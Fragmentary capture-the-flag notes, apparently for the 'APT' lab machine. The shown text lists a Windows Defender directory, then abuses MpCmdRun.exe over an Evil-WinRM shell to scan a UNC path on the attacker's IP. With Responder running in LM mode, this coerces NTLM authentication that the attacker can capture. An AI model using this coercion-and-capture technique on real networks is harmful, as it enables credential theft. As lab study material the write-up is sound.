 192.168.1.12
10.10.14.6
10.10.10.213 - APT
-a---- 3/4/2021 5:42 AM 377648 MpCmdRun.exe
-a---- 3/4/2021 4:58 AM 335360 MpCommu.dll
-a---- 7/16/2016 2:12 PM 113152 MpEvMsg.dll
-a---- 3/4/2021 5:01 AM 101888 MpOAV.dll
-a---- 1/7/2021 10:55 PM 178176 MpProvider.d
ll
-a---- 3/4/2021 4:57 AM 526336 MpRtp.dll
-a---- 3/4/2021 4:55 AM 2000384 MpSvc.dll
-a---- 3/4/2021 5:02 AM 76288 MsMpCom.dll
-a---- 3/4/2021 5:42 AM 97184 MsMpEng.exe
-a---- 3/4/2021 5:05 AM 4608 MsMpLics.dll
-a---- 3/4/2021 5:03 AM 53248 NisLog.dll
-a---- 3/4/2021 5:48 AM 339400 NisSrv.exe
-a---- 3/4/2021 5:03 AM 66048 NisWfp.dll
-a---- 4/28/2017 12:52 AM 551424 ProtectionMa
nagement.dll
-a---- 7/16/2016 2:12 PM 57424 ProtectionMa
nagement.mof
-a---- 7/16/2016 2:12 PM 2570 ProtectionMa
nagement_Uninstall.mof
-a---- 7/16/2016 2:12 PM 156864 SymSrv.dll
-a---- 7/16/2016 2:12 PM 1 SymSrv.yes
-a---- 7/16/2016 2:12 PM 1091 ThirdPartyNo
tices.txt
2
*Evil-WinRM* PS C:\Program Files\Windows Defender> .\MpCmdRun
.exe -Scan -ScanType 3 -File \\10.10.14.6\oldboywashere
1
> responder -I tun0 --lm
responder
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
VPN - root's tasks
Reconnaissance - Enumeration